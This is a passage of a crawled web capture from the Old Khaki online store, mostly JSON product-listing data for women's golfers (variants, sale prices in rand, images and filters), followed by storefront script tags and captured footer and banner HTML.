Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C81_1?%24small%24","title":"Women's Abby Golfer -  Sage"},{"alt":"Women's Abby Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C81_2?%24small%24","title":"Women's Abby Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"small"},{"images":[{"alt":"Women's Abby Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C88_1?%24small%24","title":"Women's Abby Golfer -  Yellow"},{"alt":"Women's Abby Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C88_2?%24small%24","title":"Women's Abby Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Women's Abby Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C81_1?%24zoom%24","title":"Women's Abby Golfer -  Sage"},{"alt":"Women's Abby Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C81_2?%24zoom%24","title":"Women's Abby Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Women's Abby Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C88_1?%24zoom%24","title":"Women's Abby Golfer -  Yellow"},{"alt":"Women's Abby Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C88_2?%24zoom%24","title":"Women's Abby Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fwomen-s-abby-golfer\u002F108051186-C88.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"4_deals-sale","name":"Sale","details":null,"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","label":"SALE","bgColor":"#5e7d00","textColor":"White","imageUrl":null}],"c_colorSwatches":[{"productId":"108051186-C88","colorSwatch":null},{"productId":"108051186-C81","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"108051186-C88","item_name":"Women's Abby Golfer","item_brand":"Old Khaki","item_variant":"Yellow","item_category":"Women","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":399,"promotion_id":"4_deals-sale","promotion_name":"Sale"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Women's Amaya Golfer -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107850936_C69_1","title":"Women's Amaya Golfer -  Green"},"price":399,"pricePerUnit":399,"priceRanges":[{"maxPrice":799,"minPrice":799,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":399,"minPrice":399,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"107850936-C69","productName":"Women's Amaya Golfer","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionId":"4_deals-sale"}],"productType":{"variationGroup":true},"representedProduct":{"id":"107850938"},"variants":[{"name":"Women's Amaya Golfer","price":399,"productId":"107850938","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":399,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"S"}},{"name":"Women's Amaya Golfer","price":399,"productId":"107850939","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":399,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"XS"}},{"name":"Women's Amaya Golfer","price":399,"productId":"107850941","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":399,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"XL"}},{"name":"Women's Amaya Golfer","price":399,"productId":"107855939","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":399,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"2XL"}},{"name":"Women's Amaya Golfer","price":399,"productId":"107855940","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":399,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"L"}},{"name":"Women's Amaya Golfer","price":399,"productId":"107855941","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":399,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"M"}}],"variationGroups":[{"position":154,"productId":"107850936-C69","variationValues":{"color":"Green"}}],"imageGroups":[{"images":[{"alt":"Women's Amaya Golfer -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107850936_C69_1?%24large%24","title":"Women's Amaya Golfer -  Green"},{"alt":"Women's Amaya Golfer -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107850936_C69_2?%24large%24","title":"Women's Amaya Golfer -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Women's Amaya Golfer -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107850936_C69_1?%24small%24","title":"Women's Amaya Golfer -  Green"},{"alt":"Women's Amaya Golfer -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107850936_C69_2?%24small%24","title":"Women's Amaya Golfer -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Women's Amaya Golfer -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107850936_C69_1?%24zoom%24","title":"Women's Amaya Golfer -  Green"},{"alt":"Women's Amaya Golfer -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107850936_C69_2?%24zoom%24","title":"Women's Amaya Golfer -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fwomen-s-amaya-golfer\u002F107850936-C69.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"4_deals-sale","name":"Sale","details":null,"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","label":"SALE","bgColor":"#5e7d00","textColor":"White","imageUrl":null}],"c_colorSwatches":[{"productId":"107850936-C69","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107850936-C69","item_name":"Women's Amaya Golfer","item_brand":"Old Khaki","item_variant":"Green","item_category":"Women","item_category2":"Tops","item_category3":"Knitwear","product_type":"variation_group","price":399,"promotion_id":"4_deals-sale","promotion_name":"Sale"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Women’s Lucy Striped Polo Shirt  -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107315938_C27_1","title":"Women’s Lucy Striped Polo Shirt  -  Red"},"price":599,"pricePerUnit":599,"priceRanges":[{"maxPrice":829,"minPrice":829,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":599,"minPrice":599,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"107315938-C27","productName":"Women’s Lucy Striped Polo Shirt ","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionId":"4_deals-sale"}],"productType":{"variationGroup":true},"representedProduct":{"id":"107315941"},"variants":[{"name":"Women’s Lucy Striped Polo Shirt ","price":599,"productId":"107305961","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":599,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":599,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"L"}},{"name":"Women’s Lucy Striped Polo Shirt ","price":599,"productId":"107305963","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":599,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":599,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"M"}},{"name":"Women’s Lucy Striped Polo Shirt ","price":599,"productId":"107305964","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":599,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":599,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"S"}},{"name":"Women’s Lucy Striped Polo Shirt ","price":599,"productId":"107305965","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":599,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":599,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"XS"}},{"name":"Women’s Lucy Striped Polo Shirt ","price":599,"productId":"107315941","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":599,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":829,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":599,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"XL"}},{"name":"Women’s Lucy Striped Polo Shirt ","price":599,"productId":"107325921","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":599,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":599,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"2XL"}}],"variationGroups":[{"position":556,"productId":"107315938-C27","variationValues":{"color":"Red"}}],"imageGroups":[{"images":[{"alt":"Women’s Lucy Striped Polo Shirt  -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107315938_C10_1?%24large%24","title":"Women’s Lucy Striped Polo Shirt  -  Milk"},{"alt":"Women’s Lucy Striped Polo Shirt  -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107315938_C10_2?%24large%24","title":"Women’s Lucy Striped Polo Shirt  -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"large"},{"images":[{"alt":"Women’s Lucy Striped Polo Shirt  -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107315938_C27_1?%24large%24","title":"Women’s Lucy Striped Polo Shirt  -  Red"},{"alt":"Women’s Lucy Striped Polo Shirt  -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107315938_C27_2?%24large%24","title":"Women’s Lucy Striped Polo Shirt  -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"large"},{"images":[{"alt":"Women’s Lucy Striped Polo Shirt  -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107315938_C10_1?%24small%24","title":"Women’s Lucy Striped Polo Shirt  -  Milk"},{"alt":"Women’s Lucy Striped Polo Shirt  -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107315938_C10_2?%24small%24","title":"Women’s Lucy Striped Polo Shirt  -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"small"},{"images":[{"alt":"Women’s Lucy Striped Polo Shirt  -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107315938_C27_1?%24small%24","title":"Women’s Lucy Striped Polo Shirt  -  Red"},{"alt":"Women’s Lucy Striped Polo Shirt  -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107315938_C27_2?%24small%24","title":"Women’s Lucy Striped Polo Shirt  -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"small"},{"images":[{"alt":"Women’s Lucy Striped Polo Shirt  -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107315938_C10_1?%24zoom%24","title":"Women’s Lucy Striped Polo Shirt  -  Milk"},{"alt":"Women’s Lucy Striped Polo Shirt  -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107315938_C10_2?%24zoom%24","title":"Women’s Lucy Striped Polo Shirt  -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"zoom"},{"images":[{"alt":"Women’s Lucy Striped Polo Shirt  -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107315938_C27_1?%24zoom%24","title":"Women’s Lucy Striped Polo Shirt  -  Red"},{"alt":"Women’s Lucy Striped Polo Shirt  -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107315938_C27_2?%24zoom%24","title":"Women’s Lucy Striped Polo Shirt  -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fwomen%E2%80%99s-lucy-striped-polo-shirt-\u002F107315938-C27.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"4_deals-sale","name":"Sale","details":null,"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","label":"SALE","bgColor":"#5e7d00","textColor":"White","imageUrl":null}],"c_colorSwatches":[{"productId":"107315938-C27","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107315938-C27","item_name":"Women’s Lucy Striped Polo Shirt","item_brand":"Old Khaki","item_variant":"Red","item_category":"Women","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":599,"promotion_id":"4_deals-sale","promotion_name":"Sale"}}],"query":"","refinements":[{"attributeId":"cgid","label":"Category","values":[{"hitCount":7,"label":"New Arrivals","value":"new"},{"hitCount":7,"label":"Women","value":"women","values":[{"hitCount":7,"label":"Shop All Women","value":"women-shop-all"},{"hitCount":7,"label":"Tops","value":"women-tops","values":[{"hitCount":7,"label":"Golfers","value":"women-tops-golfers"},{"hitCount":3,"label":"Knitwear","value":"women-tops-knitwear"}]}]},{"hitCount":4,"label":"Deals","value":"deals"}]},{"attributeId":"c_group-gender","label":"Gender","values":[{"hitCount":7,"label":"Women","value":"Women"}]},{"attributeId":"price","label":"Price","values":[{"hitCount":3,"label":"R301 - R500","value":"(300..500)"},{"hitCount":4,"label":"R501 - R700","value":"(500..700)"}]},{"attributeId":"c_color","label":"Colour","values":[{"hitCount":2,"label":"green","presentationId":"green","value":"green"},{"hitCount":1,"label":"white","presentationId":"white","value":"white"},{"hitCount":1,"label":"yellow","presentationId":"yellow","value":"yellow"},{"hitCount":2,"label":"red","presentationId":"red","value":"red"},{"hitCount":1,"label":"pink","presentationId":"pink","value":"pink"}]},{"attributeId":"c_size","label":"Size","values":[{"hitCount":6,"label":"xs","value":"xs"},{"hitCount":6,"label":"s","value":"s"},{"hitCount":3,"label":"m","value":"m"},{"hitCount":4,"label":"l","value":"l"},{"hitCount":7,"label":"1xl","value":"1xl"},{"hitCount":6,"label":"2xl","value":"2xl"}]},{"attributeId":"brand","label":"Brands","values":[{"hitCount":7,"label":"Old Khaki","value":"Old Khaki"}]}],"searchPhraseSuggestions":{},"selectedRefinements":{"cgid":"women-tops-golfers","orderable_only":"true"},"sortingOptions":[{"id":"best-matches","label":"Best Matches"},{"id":"price-low-to-high","label":"Price Low To High"},{"id":"price-high-to-low","label":"Price High to Low"},{"id":"product-name-ascending","label":"Product Name A - Z"},{"id":"product-name-descending","label":"Product Name Z - A"},{"id":"brand","label":"Brand"},{"id":"most-popular","label":"Most Popular"},{"id":"top-sellers","label":"Top Sellers"}],"offset":0,"total":7},"isSearch":false,"isPageDesignerPage":false,"isRedirect":false,"redirectUrl":"","isBrands":false,"searchQuery":null,"pageTitle":"Golfers - Old Khaki","searchParams":{"refine":[null,"cgid=women-tops-golfers","orderable_only=true"],"expand":"images,prices,variations,promotions","perPricebook":true,"allVariationProperties":true,"allImages":true,"select":"(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))","limit":48}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-ok-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-ok-production.mobify-storefront.com","bundleId":"1037","deployId":"1410353","deployTarget":"ok-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[736,432,31]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-plp"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/pages-plp.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oldkhaki.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/welcome-modal?siteId=OK&locale=en-ZA
body_size: -549
content:
    
	 


	
    
 
	



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oldkhaki.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/category-plp-top?c_category_id=women-tops-golfers&siteId=OK&locale=en-ZA
body_size: -248
content:

	 


	
    
        <div class="col-12 mb-2 d-none d-md-block order-md-2">
            
        </div>
        <div class="col-12 mb-2 d-block d-md-none order-4">
            
        </div>
        <div class="col-12 mb-2 col-lg-10 offset-lg-2 order-md-4 order-3 category-plp-top">
            
                <p style="text-align: center;">Made from premium cotton, shop our wide range of stylish and comfortable golfers.&nbsp;<br />
<a href="http://www.oldkhaki.co.za/c/women-tops-shirts">Shirts &amp; Blouses</a> | <a href="https://www.oldkhaki.co.za/c/women-tops-tshirts">T-Shirts</a> | <a href="https://www.oldkhaki.co.za/c/women-tops-camis">Camis</a> | <a href="https://www.oldkhaki.co.za/c/women-tops-knitwear">Knitwear</a> | <a href="https://www.oldkhaki.co.za/c/women-tops-sweats">Sweats</a> | <a href="http://www.oldkhaki.co.za/c/women-tops-jackets">Jackets</a></p>
            
        </div>
    

 
	


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oldkhaki.co.za/mobify/proxy/api/custom/composable-templates/v1/organizations/f_ecom_bdjc_prd/footer?siteId=OK&locale=en-ZA
body_size: 132
content:
<div class="columns">
    <div class="footer-column-1">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-1" data-callout-msg="null">
        
            <ul>
<li><a href="https://www.oldkhaki.co.za/c/gift-cards/">Gift Cards</a></li>
<li><a href="https://giftcards.capeunionmart.co.za" target="_blank">Bulk Gift Cards</a></li>
<li><a href="https://www.oldkhaki.co.za/giftcardcheckbalance/">Gift Card Status</a></li>
<li><a href="https://www.oldkhaki.co.za/on/demandware.store/Sites-OK-Site/en_ZA/Order-Tracker">Track my Order</a></li>
<li><a href="https://www.oldkhaki.co.za/delivery-options.html">Delivery Options</a></li>
<!--<li><a href="https://www.oldkhaki.co.za/on/demandware.store/Sites-OK-Site/en_ZA/Page-Show?cid=payment-options">Payment Options</a></li>-->
<li><a href="https://www.oldkhaki.co.za/returns-exchanges.html">Returns & Exchanges</a></li>
<li><a href="https://www.oldkhaki.co.za/payment-information.html">Payment Information</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-2">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-2" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.oldkhaki.co.za/about-us.html">About Us</a></li>
	<li><a href="https://www.oldkhaki.co.za/cape-union-mart-group.html">Cape Union Mart Group</a></li>
        <li><a href="https://www.oldkhaki.co.za/friends-and-family.html">Friends & Family Rewards</a></li>
        <li><a href="https://www.oldkhaki.co.za/careers.html">Careers</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-3">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-3" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.oldkhaki.co.za/stores/?showMap=true&amp;horizontalView=true&amp;isForm=true">Store Locator</a></li>
	<li><a href="https://www.oldkhaki.co.za/frequently-asked-questions.html">Frequently Asked Questions</a></li>
<li><a href="https://www.oldkhaki.co.za/contact.html">Contact Us</a></li>
        
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-4">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-4" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.oldkhaki.co.za/terms-conditions.html">Terms & Conditions</a></li>
	<li><a href="https://www.oldkhaki.co.za/privacy-policy.html">Website Privacy Policy</a></li>
<li><a href="https://www.oldkhaki.co.za/privacy-policy-popi.html">POPI Privacy Policy</a></li>
<li><a href="https://www.oldkhaki.co.za/on/demandware.static/-/Sites-OK-Library/default/pdf/paia-manual-2025.pdf">PAIA Manual</a></li>
<li><a href="https://www.oldkhaki.co.za/social-media-community-guidelines.html">Social Community Guidelines</a></li>
</ul>
        
    </div>

 
	
    </div>
</div>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/allianora.js
body_size: 53887
content:
